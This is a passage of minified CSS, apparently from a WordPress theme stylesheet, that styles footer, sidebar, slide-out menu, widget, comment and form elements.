ul:not([class*="nectar_blog_posts"]) li>a:not(.tag-cloud-link):not(.nectar-button):hover,#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button):hover{background-size:100% 2px;opacity:1}#footer-outer .widget ul li{margin-bottom:7px}#footer-outer #copyright{padding:20px 0;font-size:12px;background-color:#1c1c1c;color:#777}#footer-outer #copyright li{float:left;margin-left:20px}#footer-outer #copyright .container div:last-child{margin-bottom:0}#footer-outer #copyright li a,#header-secondary-outer #social li a{display:block;line-height:22px;height:24px;position:relative;transition:all 0.2s linear;-webkit-transition:all 0.2s linear;background-position:center top}#footer-outer #copyright li a i,#header-secondary-outer #social li a i{color:#777;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#footer-outer .icon-be,#footer-outer .icon-vimeo,#footer-outer .icon-salient-spotify{line-height:32px}#footer-outer .fa-vine{font-size:16px}#footer-outer[data-full-width="1"] .container{width:100%;padding:0 28px;max-width:none}#footer-outer #copyright li a i:hover{color:#000}#footer-outer #copyright li .vimeo,#footer-outer #copyright li .behance,#header-secondary-outer #social li .behance,#header-secondary-outer #social li .vimeo{background-color:#666}#footer-outer #copyright li .vimeo:hover,#footer-outer #copyright li .behance:hover,#header-secondary-outer #social li .behance:hover,#header-secondary-outer #social li .vimeo:hover{background-color:#000}#footer-outer #copyright p{line-height:22px;margin-top:3px}#footer-outer #copyright .col ul{float:right}#footer-outer #copyright li .facebook{width:12px}#footer-outer #copyright li .twitter{width:20px}#footer-outer #copyright li .dribbble{width:24px}#footer-outer #copyright li .google-plus{width:20px}#footer-outer #copyright li .pinterest{width:17px}#footer-outer #copyright li .rss{width:18px}#footer-outer #copyright li .vimeo{width:20px;text-indent:-9999px}#footer-outer #copyright li .tumblr{width:21px}#footer-outer #copyright li .youtube{width:21px}#footer-outer #copyright li .linkedin{width:19px}#footer-outer #copyright li .behance{width:27px;text-indent:-9999px}#footer-outer #copyright li .instagram{width:20px}#footer-outer #copyright #social .icon-soundcloud{font-size:26px}body #footer-outer i,body #header-secondary-outer #social i{font-size:20px;width:auto;background-color:transparent}#footer-outer #copyright i.icon-be{font-size:24px}#header-secondary-outer #social li .icon-be{font-size:18px}@media only screen and (min-width:1000px){#footer-outer[data-full-width="1"]:not([data-cols="1"]) #copyright:not([data-layout="centered"]) .col ul{padding-right:35px}}body .container-wrap.no-shadow{box-shadow:none}#footer-outer .col{z-index:10;min-height:1px}#footer-outer[data-cols="1"] #copyright{padding:45px 0}#footer-outer #copyright .widget_products img{display:none}#footer-outer #copyright .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"]>li{margin:20px 0}#header-outer #mobile-menu{display:none;padding:0;z-index:1000;position:absolute;left:0;top:calc(99% + 12px);width:100%}#slide-out-widget-area{display:none}.original #slide-out-widget-area[class*="slide-out-from-right"],.ascend #slide-out-widget-area[class*="slide-out-from-right"]{display:block}#slide-out-widget-area.slide-out-from-right-hover{position:fixed;transform:translate3d(341px,0,0);-webkit-transform:translate3d(341px,0,0);top:0;right:0;width:340px;height:100%}@media only screen and (min-width:500px){#slide-out-widget-area.slide-out-from-right-hover{width:400px;-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}}#slide-out-widget-area.slide-out-from-right{position:fixed;transform:translate(301px,0);-webkit-transform:translate(301px,0);top:0;right:0;width:300px;height:100%;z-index:10000;padding:33px;overflow:hidden}.admin-bar #slide-out-widget-area{padding-top:33px}.admin-bar #slide-out-widget-area.slide-out-from-right{padding-top:53px}#slide-out-widget-area-bg{-webkit-backface-visibility:hidden;background-color:rgba(0,0,0,.8);position:fixed;height:1px;width:1px;opacity:0;left:0;top:0;z-index:9996}#slide-out-widget-area-bg .bg-inner{width:100%;height:100%;background-color:rgba(0,0,0,.8)}#header-outer #mobile-menu .off-canvas-social-links li:first-child a,#slide-out-widget-area .off-canvas-social-links li:first-child a{padding-left:0}.blurred-wrap{transition:filter 0.45s linear;-webkit-transition:-webkit-filter 0.45s linear}body[data-full-width-header="true"] .slide_out_area_close{display:none}#top nav ul .slide-out-widget-area-toggle a .lines,#top nav ul .slide-out-widget-area-toggle a .lines:before,#top nav ul .slide-out-widget-area-toggle a .lines:after{background-color:rgba(0,0,0,.4)}body .lines-button{line-height:0;font-size:0}.lines-button{transition:.3s;cursor:pointer;top:9px;position:relative;user-select:none;display:block}.lines-button:hover{opacity:1}.lines{display:block;width:1.4rem;height:3px;background-color:#ecf0f1;transition:0.3s;position:relative}.lines:before,.lines:after{display:block;width:1.4rem;height:3px;background:#ecf0f1;transition:0.3s;position:absolute;left:0;content:'';-webkit-transform-origin:.142rem center;transform-origin:.142rem center}.lines:before{top:6px}.lines:after{top:-6px}.lines-button.close{-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8)}.lines-button.arrow.close .lines:before,.lines-button.arrow.close .lines:after{top:0;width:1.11111rem}#header-outer.transparent #top nav ul .slide-out-widget-area-toggle a .lines-button .lines,#header-outer #top nav ul .slide-out-widget-area-toggle a .lines-button .lines,#header-outer.transparent.dark-slide>#top nav ul .slide-out-widget-area-toggle a .lines-button i,#footer-outer[data-using-bg-img="true"] #copyright{background-color:transparent!important}.slide-out-widget-area-toggle .lines-button.close .lines:before{-webkit-transform:translateY(-6px) rotateZ(-45deg);transform:translateY(-6px) rotateZ(-45deg)}.slide-out-widget-area-toggle .lines-button.close .lines:after{-webkit-transform:translateY(6px) rotateZ(45deg);transform:translateY(6px) rotateZ(45deg)}.slide-out-widget-area-toggle .lines-button:after{background-color:rgba(0,0,0,.4);display:inline-block;width:1.4rem;height:2px;transition:transform 0.45s ease,opacity 0.2s ease,background-color 0.2s linear;-webkit-transition:-webkit-transform 0.45s ease,opacity 0.2s ease,background-color 0.2s ease;position:absolute;left:0;top:0;content:'';transform:scale(1,1);-webkit-transform:scale(1,1)}.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:before,.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:after,.slide-out-widget-area-toggle.mobile-icon .lines-button:after{background-color:#999}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle.mobile-icon .lines:before{top:6px}body #header-outer .lines-button{top:9px}body.original .slide-out-hover-icon-effect.small .lines-button,body.ascend .slide-out-hover-icon-effect.small .lines-button{top:10px}body.ascend:not(.mobile) .slide-out-hover-icon-effect:not(.small) .lines-button{top:-1px}body.original #header-outer[data-has-menu="true"] .lines-button,body.ascend #header-outer[data-has-menu="true"] .lines-button{top:10px}.slide-out-widget-area-toggle.mobile-icon .lines-button:after{top:0!important}#header-outer .slide-out-widget-area-toggle.mobile-icon .lines-button.close .lines:before{-webkit-transform:translateY(-6px) rotateZ(-45deg);transform:translateY(-6px) rotateZ(-45deg)}#header-outer .slide-out-widget-area-toggle.mobile-icon .lines-button.close .lines:after{-webkit-transform:translateY(6px) rotateZ(45deg);transform:translateY(6px) rotateZ(45deg)}.slide-out-widget-area-toggle .lines-button.x2 .lines:before,.slide-out-widget-area-toggle .lines-button.x2 .lines:after{transition:-webkit-transform 0.45s ease,background-color 0.2s ease,opacity 0.2s ease;transition:transform 0.45s ease,background-color 0.2s ease,opacity 0.2s ease}.slide-out-widget-area-toggle.mobile-icon .lines{background-color:transparent}.slide-out-widget-area-toggle.mobile-icon .lines-button:after,.slide-out-widget-area-toggle.mobile-icon .lines:before,.slide-out-widget-area-toggle.mobile-icon .lines:after{height:2px!important;width:22px!important}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label)>span{height:auto}body[data-header-search="false"].material #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label)>span{height:22px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button:after{height:3px;top:0;width:2rem;border-radius:2px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines,body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before,body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{height:3px;width:2rem;border-radius:2px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before{top:9px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .close .lines:before{top:10px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button.close .lines:before{-webkit-transform:translateY(-9px) rotateZ(-45deg);transform:translateY(-9px) rotateZ(-45deg)}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines-button.close .lines:after{-webkit-transform:translateY(10px) rotateZ(45deg);transform:translateY(10px) rotateZ(45deg)}.slide-out-widget-area-toggle .lines-button.close:after{transform:scale(0,1);-webkit-transform:scale(0,1)}.lines-button.minus.close .lines:before,.lines-button.minus.close .lines:after{-webkit-transform:none;transform:none;top:0;width:1.4rem}.lines-button.x.close .lines{background:transparent!important}.lines-button.x.close .lines:before,.lines-button.x.close .lines:after{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0;width:1.4rem}.lines-button.x2 .lines{transition:background 0.2s ease,opacity 0.2s ease}.lines-button.x2 .lines:before,.lines-button.x2 .lines:after{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:top 0.4s 0.45s ease,-webkit-transform 0.3s ease,background-color 0.2s ease,opacity 0.2s ease;transition:top 0.4s 0.45s ease,transform 0.3s ease,background-color 0.2s ease,opacity 0.2s ease}.slide-out-widget-area-toggle a>span{transition:-webkit-transform 0.33s 0.3s ease-in;transition:transform 0.33s 0.3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px}.slide-out-widget-area-toggle.mobile-icon a>span{height:20px}.slide-out-widget-area-toggle .closed>span{transition:-webkit-transform 0.33s 0s ease;transition:transform 0.33s 0s ease}#nectar-ocm-ht-line-check{position:absolute;visibility:hidden;pointer-events:none;width:100%;font-size:36px;line-height:36px;font-family:'Open Sans';font-weight:700;letter-spacing:-1px}#footer-outer .col .widget_recent_entries span,#footer-outer .col .recent_posts_extra_widget .post-widget-text span{display:block;line-height:17px;color:#999;font-size:11px;margin-bottom:6px}#footer-outer #footer-widgets .col ul li{padding:8px 0;list-style:none;margin-bottom:0;border-bottom:1px solid #444}#footer-outer #footer-widgets .col ul li:last-child{margin-bottom:0}#footer-outer .widget.widget_nav_menu li a,#footer-outer #footer-widgets .col ul ul li:last-child{border-bottom:0!important}#footer-outer #footer-widgets .col p{padding-bottom:20px}#footer-outer #footer-widgets .col p:last-child{padding-bottom:0}.widget_calendar{position:relative}#sidebar .widget_calendar{margin-bottom:30px}.widget_calendar table{width:100%;border-collapse:collapse}.widget_calendar table td,#footer-outer #footer-widgets .col .widget_calendar table th{text-align:center}.widget_calendar table tbody td{border:0;padding:4px;font-size:14px;color:#666}.widget_calendar table tbody tr td:first-child{border-left:0}.widget_calendar table tbody tr:nth-child(2n+1){background-color:#f0f0f0}#slide-out-widget-area .widget_calendar table tbody tr:nth-child(2n+1),#header-outer .widget-area-active .widget_calendar table tbody tr:nth-child(2n+1){background-color:rgba(0,0,0,.1)}.widget_calendar table th{font-weight:700;border-bottom:0;text-align:center;padding-bottom:10px;color:#999}.widget_calendar table #prev{text-align:left;position:relative;padding:10px 0 0 0;z-index:2}.widget_calendar table #next{text-align:right;position:relative;padding:10px 0 0 0;z-index:2}.widget_calendar caption{width:100%;text-align:center;color:#fff;padding:5px;background-color:rgba(0,0,0,.2)}.widget_calendar .wp-calendar-nav{display:table;width:100%}body .widget_calendar th,body:not(.woocommerce-cart) .main-content .widget_calendar th{text-align:center}.widget_calendar .wp-calendar-nav span{display:table-cell;line-height:1;padding:2.5%}.widget_calendar .wp-calendar-nav-prev{text-align:left}.widget_calendar .calendar_wrap .wp-calendar-nav-next{text-align:right}#footer-outer #footer-widgets .col .widget_calendar table tbody td{border:0;color:#666;padding:8px;font-size:14px}#footer-outer #footer-widgets .col .widget_calendar table{border-collapse:collapse}#footer-outer #footer-widgets .col .widget_calendar table tbody tr td:first-child{border-left:0}#footer-outer #footer-widgets .col .widget_calendar table tbody tr:nth-child(2n+1){background-color:rgba(0,0,0,.1)}#footer-outer #footer-widgets .col .widget_calendar table th{border-bottom:0;padding-bottom:10px;font-weight:700;padding:10px;color:#666}#footer-outer #footer-widgets .col .widget_calendar table tfoot tr{margin-top:20px}.widget_search .search-form,.newsletter-widget form{position:relative;overflow:hidden}.widget_search .search-form input[type=text],#sidebar .widget_search .search-form input[type=text],#footer-outer #footer-widgets .widget_search .search-form input[type=text]{padding-right:45px;margin:0}.newsletter-widget form input[type=email]{padding-right:75px;margin:0}.widget_search .search-form button[type=submit] .text{display:none}body .widget_search .search-form button[type=submit],body.search-no-results .search-form button[type=submit]{padding:14px!important}body .widget_search .search-form button[type=submit],.widget_search .search-form button[type=submit] .icon-salient-search,body .widget_search .search-form button[type=submit]:hover{background-color:transparent!important}body .widget_search .search-form button[type=submit]{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body #ajax-content-wrap .widget_search .search-form button[type=submit]:hover{-webkit-transform:translateY(-50%);transform:translateY(-50%)}body #ajax-content-wrap .widget_search .search-form button[type=submit]:hover,body.search-no-results #search-results .search-form button[type=submit]:hover{box-shadow:none!important}body[data-form-style="minimal"] .widget_search .search-form button[type=submit],body[data-form-style="minimal"] .widget_search .search-form button[type=submit]:hover{top:auto;bottom:0;-webkit-transform:none;transform:none}.widget_search .search-form button[type=submit] .icon-salient-search,body.search-no-results .search-form button[type=submit] .icon-salient-search{margin-top:1px;display:block;font-size:17px}.widget_search .search-form button[type=submit] .icon-salient-search:before,body.search-no-results .search-form button[type=submit] .icon-salient-search:before{content:"\e906"}.widget_search .search-form,body.search-no-results .search-form{overflow:visible}.widget_search .search-form button[type=submit],.widget_search .search-form input[type=submit],.newsletter-widget form input[type=submit],body[data-form-style="minimal"] .main-content .post-password-form input[type=submit]{position:absolute;right:0;top:0;margin:0!important;line-height:22px;padding:10px 11px}body[data-form-style="minimal"] .main-content .post-password-form input[type=submit]{top:auto;bottom:35px}.main-content>.row>form.post-password-form>p:first-child{font-size:1.5em;line-height:1.5em;text-align:center}.main-content>.row>form.post-password-form{padding:15% 0;max-width:600px;margin:0 auto}.post-password-form input[type="submit"]{margin-top:20px;display:block;width:100%;text-align:center}#footer-outer .widget_search .search-form input[type=submit],#footer-outer .newsletter-widget form input[type=submit]{padding:10px 11px 11px 10px}#footer-outer #footer-widgets .col .tagcloud a{background-color:rgba(0,0,0,.1);color:#A0A0A0;cursor:pointer;display:inline-block;float:left;margin:3px 3px 0 0;padding:5px 7px;position:relative;font-size:8pt;text-transform:capitalize;transition:all 0.2s linear;border-radius:2px;line-height:22px}#footer-outer #footer-widgets .col .widget_tag_cloud:after{display:block;height:0;clear:both;content:"";visibility:hidden}#footer-outer #footer-widgets .col .tagcloud a:hover{background-color:#000}#footer-outer #footer-widgets .col .widget_recent_comments ul li,#slide-out-widget-area .widget_recent_comments ul li{background:none repeat scroll 0 0 rgba(0,0,0,.15);border:medium none;display:block;margin-bottom:18px;padding:15px;position:relative}#footer-outer #footer-widgets .col .widget.widget_recent_comments ul li{padding:15px!important}#slide-out-widget-area .widget_recent_comments ul li{background:none repeat scroll 0 0 rgba(0,0,0,.05)}#footer-outer #footer-widgets .col .widget_recent_comments ul li:last-child,#slide-out-widget-area .widget_recent_comments ul li:last-child{margin-bottom:0}#footer-outer #footer-widgets .col input[type=text],#footer-outer #footer-widgets .col input[type=email]{padding:10px;width:100%}body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{color:#fff}body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=text]:focus,body:not([data-form-style="minimal"]) #footer-outer #footer-widgets .col input[type=email]:focus{background-color:#fff}#footer-outer #footer-widgets .col input[type=submit]{background-color:#000;opacity:.9;transition:opacity 0.2s linear 0s;-webkit-transition:opacity 0.2s linear 0s}#footer-outer #footer-widgets .col input[type=submit]:hover{opacity:1}#footer-outer #footer-widgets .col .search-form form,#footer-outer #footer-widgets .col .search-form label,#footer-outer #footer-widgets .col .newsletter-widget form,#footer-outer #footer-widgets .col .search-form{line-height:12px}#footer-outer .recent_projects_widget img{background-color:#444;border-color:#4d4d4d}#footer-outer .recent_projects_widget a:hover img{border-color:#616161;background-color:#616161}#footer-outer #footer-widgets .col ul li:first-child>a,#footer-outer #footer-widgets .col ul li:first-child{padding-top:0!important}#footer-outer #footer-widgets .rsswidget img{margin-bottom:-2px;margin-right:2px}#sidebar div ul{margin-left:0}#sidebar div ul li{padding:8px 0;list-style:none;border-bottom:1px solid #e6e6e6}#sidebar>div{margin-bottom:50px}#sidebar>div:last-child{margin-bottom:0}#sidebar #sidebar-inner{margin-bottom:0}#sidebar h4{color:#000;opacity:.7;font-family:'Open Sans';font-weight:600;font-size:14px;margin-bottom:15px}#sidebar .widget_recent_comments h4,#sidebar .Simple_Flickr_Photos h4{margin-bottom:16px}#sidebar .widget li:first-child{padding-top:0}#sidebar .widget .recentcomments,.original #sidebar .widget .recentcomments,.ascend #sidebar .widget .recentcomments{padding:15px;margin-bottom:22px;border:none;position:relative;display:block;background:none repeat scroll 0 0 rgba(0,0,0,.02)}.widget .tagcloud a,#sidebar .widget .tagcloud a,.post-area .content-inner>.post-tags a{background-color:#333;color:#FFF;cursor:pointer;display:inline-block;line-height:22px;margin:3px 3px 0 0;padding:5px 7px;font-size:14px!important;position:relative;text-transform:capitalize;transition:all 0.2s linear;-webkit-transition:all 0.2s linear;border-radius:2px}.single #ajax-content-wrap .post-area .content-inner>.post-tags a{font-size:14px!important;text-transform:capitalize}#sidebar .widget_tag_cloud:after{display:block;height:0;clear:both;content:"";visibility:hidden}#sidebar .widget .tagcloud a:hover,.post-tags a:hover{background-color:#000}#sidebar .widget input[type=text],#sidebar .widget input[type=email]{padding:10px;width:100%}#sidebar .widget form p{padding-bottom:15px}#sidebar .widget.widget_categories ul ul,#sidebar .widget.widget_pages ul ul,#sidebar .widget.widget_nav_menu ul ul{margin:0!important;padding:0 0 0 20px}#sidebar .widget.widget_categories li,#sidebar .widget.widget_pages li,#sidebar .widget.widget_nav_menu li{border-bottom:0!important;padding:0!important}#sidebar .widget.widget_categories li a,#sidebar .widget.widget_pages li a,#sidebar .widget.widget_nav_menu li a{padding:8px 0;display:block;border-bottom:1px solid #E6E6E6}#sidebar .widget.widget_categories li{position:relative}#sidebar .widget.widget_categories li .post_count{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(0,0,0,.05);padding:5px 8px;border-radius:100px;font-size:11px;line-height:11px;display:inline-block}#sidebar .widget.widget_categories>ul>li:first-child>a,#sidebar .widget.widget_pages>ul>li:first-child>a,#sidebar .widget.widget_nav_menu>ul>li:first-child>a{padding-top:0}#sidebar.left-sidebar{float:left}.post-area.col_last{float:right}#sidebar>.widget_media_image{text-align:center}#sidebar .recent_projects_widget img,#footer-outer .recent_projects_widget img{margin-bottom:0}.recent_projects_widget img,#sidebar #flickr img,#footer-outer #flickr img{margin-bottom:0;display:block;padding:5px;background-color:#fff;margin-top:0;margin-left:0;border:1px solid #e5e5e5;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,#footer-outer #flickr a:hover img{border-color:#000}.recent_projects_widget div a,#sidebar #flickr div a,#footer-outer #flickr div a{float:left;margin:2% 2% 0 0;width:32%}.recent_projects_widget div a:nth-child(3n+3),#sidebar #flickr div:nth-child(3n+3) a,#footer-outer #flickr div:nth-child(3n+3) a{margin-right:0}#sidebar select{max-width:100%}.span_12.light .wpb_widgetised_column #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"]>li .post-date,.span_12.light .wpb_widgetised_column #sidebar h4,.span_12.light .wpb_widgetised_column #sidebar .widget li a,body.material .span_12.light .wpb_widgetised_column #sidebar .widget li a:hover{color:#fff}.recent_projects_widget>div:after{clear:both;content:'';display:block}.widget_pages ul ul{margin-top:20px;margin-bottom:30px;margin-left:20px!important}body #respond{background-color:transparent;box-shadow:none;padding:0}#respond>p,#respond .comment-notes,p.logged-in-as{margin-bottom:10px}p.logged-in-as{padding-bottom:0}body .comment-list{margin-bottom:40px;margin-left:0}.comment-list li{list-style:none}.comment-list .comment>div,.comment-list .pingback>div{background-color:#fff;margin:0;overflow:hidden;padding:25px;margin-top:2em;position:relative;padding-left:116px;box-shadow:0 1px 2px rgba(0,0,0,.17)}.comment-list .children{margin-left:0;padding-left:40px;border-left:1px solid #ddd}body:not(.material) .comment-list .children{margin-left:0;padding-left:40px;border-left:1px solid #ddd;background-repeat:no-repeat;background-position:left 20px;background-image:var(--wpr-bg-18c0fe4a-462b-4fda-a77e-19f2c48a8d61)}.comment-list .comment>div img.avatar,.comment-list .pingback>div img.avatar{position:absolute;left:29px;top:29px;width:60px;height:60px}.comment-list .reply{position:absolute;top:29px;right:29px}.comment-list .reply a{color:#FFF;cursor:pointer;padding:3px 7px;font-size:11px;transition:all 0.2s linear 0s;-webkit-transition:all 0.2s linear 0s;width:auto;border-radius:2px;background-color:#333}.comment-list .comment-author,.comment-list .pingback .comment-body>a{color:#333;font-family:'Open Sans';font-weight:600;font-size:16px;line-height:30px}.comment-list .pingback .comment-body>a{display:block}body.material .comment-list .pingback .comment-body,body.ascend .comment-list .pingback .comment-body{padding-left:0}body.original .comment-list .pingback .comment-body{padding-left:25px}.comment-list .comment-meta{font-size:11px;line-height:15px}.comment-list .comment-meta a{color:#888}.comment-list .comment-meta a:hover{color:#000}.comment-list .reply a:hover{background-color:#000}.comment-list .comment>div p,.comment-list .pingback>div p{padding-bottom:0;margin-top:10px}.comment-list .comment #commentform .form-submit{margin-top:0}#respond h3 .cancel-comment-reply,#respond #cancel-comment-reply-link{display:inline-block;margin-left:10px;padding-left:10px;position:relative;border-left:1px solid #ddd}#respond h3,h3#comments{font-family:'Open Sans';font-weight:600;text-transform:none}.comment-author a{color:inherit}body:not(.original) .bypostauthor>.comment-body>.comment-author>img.avatar{border:3px solid #000;padding:3px}body.material .comment-list .comment .bypostauthor>.comment-body>.comment-author>img.avatar{border:2px solid #000;padding:2px}input[type=text],input[type=email],input[type=password],input[type=tel],input[type=url],input[type=search],input[type=date],textarea{padding:10px;width:100%;font-size:14px;font-family:inherit;line-height:24px;color:#555;background-color:#f1f1f1;border:none;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}input:focus,select:focus,textarea:focus{outline:0}input[type=submit],button[type=submit],input[type="button"]{background-color:#333;padding:7px 11px;border:none;color:#fff;cursor:pointer;transition:all 0.45s cubic-bezier(.25,1,.33,1);-webkit-transition:all 0.45s cubic-bezier(.25,1,.33,1);width:auto;font-family:'Open Sans';font-weight:600;font-size:14px;border-radius:2px}input[type=submit]:hover,button[type=submit]:hover,input[type="button"]:hover{background-color:#000}body[data-form-submit="regular"] .container-wrap input[type=submit],body[data-form-submit="regular"] .container-wrap button[type=submit],body[data-form-submit="see-through"] .container-wrap input[type=submit],body[data-form-submit="see-through"] .container-wrap button[type=submit]:not(.search-widget-btn){padding:15px 22px!important}body[data-form-submit="regular"] input[type=submit]:hover,body[data-form-submit="regular"] button[type=submit]:hover{opacity:.85}body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn),body[data-form-submit="see-through"] .woocommerce #order_review #payment #place_order{background-color:transparent!important;border:2px solid #000!important}select{padding:10px;width:100%;border:none;font-family:'Open Sans';font-weight:400;font-size:12px;line-height:22px;color:#555;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.16);transition:all 0.2s linear;-webkit-transition:all 0.2s linear}textarea{max-width:100%}.select2-container .select2-choice>.select2-chosen{color:#000!important;line-height:30px;padding-left:3px}body[data-form-submit="see-through"] input[type=submit]:hover,body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn):hover,.nectar_icon_wrap[data-style="shadow-bg"]:not([data-color="white"]) .nectar_icon i{color:#fff!important}div.wpforms-container-full .wpforms-form .select2-container{position:relative}.widget_text textarea{max-height:100px}body .gform_wrapper .description,body .gform_wrapper .gfield_description,body .gform_wrapper .gsection_description,body .gform_wrapper .instruction{font-size:12px}body .gform_wrapper div.charleft{font-size:10px}body .gform_wrapper .top_label .gfield_label{margin-top:20px;margin-bottom:6px;font-family:'Open Sans';font-weight:700}.wpcf7-form p span{color:#000}div.wpcf7-validation-errors,.light .wpcf7 div.wpcf7-response-output{color:#666!important}div.wpcf7 img.ajax-loader{margin-top:10px;display:inline-block}.wpcf7-not-valid-tip{background:none repeat scroll 0 0 #fff}.minimal-form-input .wpcf7-not-valid-tip{position:absolute;top:100%}.wpcf7-form .wpcf7-not-valid-tip{top:-3px;padding:2px 6px;border:0;box-shadow:0 4px 9px rgba(0,0,0,.07)}.wpb_column.centered-text .wpcf7-form .wpcf7-not-valid-tip{text-align:left}.wpcf7 .wpcf7-response-output{background-color:#fff;margin-left:0;margin-top:10px}.nectar-wpcf7-rounded-form input[type="text"],.nectar-wpcf7-rounded-form input[type="email"],.nectar-wpcf7-rounded-form input[type="url"],.nectar-wpcf7-rounded-form input[type="tel"],.nectar-wpcf7-rounded-form input[type="date"]{border-radius:50px}.wpcf7-form .nectar-wpcf7-inline-form{display:flex;flex-direction:row;padding:27px 0}.material .wpcf7-form .nectar-wpcf7-inline-form{padding:1.5em 0}.wpcf7-form .nectar-wpcf7-inline-form>div:last-child{padding-right:0}.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field{flex-grow:1;padding-right:30px;display:flex;align-items:center}.wpcf7-form .nectar-wpcf7-inline-form .ajax-loader{align-self:center;margin-left:10px}.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field input{width:100%}.wpcf7-form .nectar-wpcf7-inline-form .nectar-wpcf7-inline-field>*:not(.ajax-loader){width:100%}@media only screen and (max-width:1000px){.wpcf7-form .nectar-wpcf7-inline-form.mobile-1-col,.wpcf7-form .nectar-wpcf7-inline-form.mobile-2-col{flex-wrap:wrap;padding-bottom:0}.wpcf7-form .nectar-wpcf7-inline-form.mobile-2-col .nectar-wpcf7-inline-field{width:50%;padding-bottom:1.5em}.wpcf7-form .nectar-wpcf7-inline-form.mobile-1-col .nectar-wpcf7-inline-field{width:100%;padding-bottom:1.5em}}body:not(.woocommerce-cart) .main-content table{margin:0 0 20px;padding:0;width:100%;border-collapse:collapse;border-spacing:0;background-color:#fff;border-top:1px solid #ececec}body:not(.woocommerce-cart) .main-content tr th:first-child,body:not(.woocommerce-cart) .main-content tr td:first-child{border-left-style:solid;border-left-width:1px;border-color:#ececec}body:not(.woocommerce-cart) .main-content tr th:first-child,body:not(.woocommerce-cart) .main-content tr td:first-child{border-left-style:solid;border-left-width:1px}body:not(.woocommerce-cart) .main-content th{border-left:medium none;border-style:none solid solid none;border-top:medium none;border-width:medium 1px 1px medium;font-weight:700;padding:10px;text-align:left;border-color:#ececec}body:not(.woocommerce-cart) .main-content td{border-color:#ececec;border-left:none;border-style:none solid solid none;border-top:medium none;border-width:medium 1px 1px medium;font-size:14px;padding:10px}body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1){background-color:#fcfcfc}@keyframes fadebottom{0%{opacity:1;transform:translateY(0)}25%{opacity:0;transform:translateY(20px)}30%{opacity:0;transform:translateY(0)}45%{opacity:1;transform:translateY(0)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadebottom{0%{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}25%{opacity:0;transform:translateY(20px);-webkit-transform:translateY(20px)}30%{opacity:0;transform:translateY(0);-webkit-transform:translateY(0)}45%{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}100%{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}}body .full-width-section,body .full-width-content{visibility:visible}.portfolio-filters-inline.full-width-section:not(.non-fw),.portfolio-filters-inline.full-width-content,.post-area.full-width-content.standard-minimal,body[data-col-gap] .vc_row-fluid .span_12.post-area.full-width-content.standard-minimal,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,.wpb_row.full-width-content.has-global-section .wpb_row.full-width-content,.full-width-content.nectar-shop-outer,.page-submenu>.full-width-section,.page-submenu .full-width-content,.wpb_row.full-width-section .mobile-video-image,body .full-width-section .row-bg-wrap,body .full-width-section .nectar-parallax-scene,body .full-width-section>.nectar-shape-divider-wrap,body .full-width-section>.video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap,.nectar-slider-wrap[data-full-width="true"],.wpb_row.full-width-section 